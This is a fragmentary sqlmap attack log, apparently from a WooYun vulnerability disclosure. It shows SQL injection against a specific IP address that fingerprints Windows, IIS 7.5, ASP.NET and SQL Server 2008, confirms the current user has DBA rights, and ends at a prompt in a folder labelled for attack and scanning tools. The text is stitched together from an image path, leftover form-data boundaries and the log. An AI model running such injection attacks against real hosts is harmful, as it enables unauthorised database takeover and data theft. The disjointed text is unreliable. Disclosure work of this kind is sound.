 -----------------------------7df20cd14169e
Content-Disposition: form-data; name="__EVENTVALIDATION"
-----------------------------7df20cd14169e--
---
[16:57:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[16:57:46] [INFO] testing if current user is DBA
[16:57:46] [WARNING] reflective value(s) found and filtering out
current user is DBA:    True
[16:57:46] [INFO] fetched data logged to text files under 'C:\Users\Administ
r\.sqlmap\output\218.28.22.53'
[*] shutting down at 16:57:46
www.wooyun.org
D:\bzxias\kasudu\oiioqiw\tool\攻\漏洞攻击\扫描类(Scan)\牛逼的扫描器\Sqlmap.Xo
V0.3\sqlmap-master\sqlmap-master>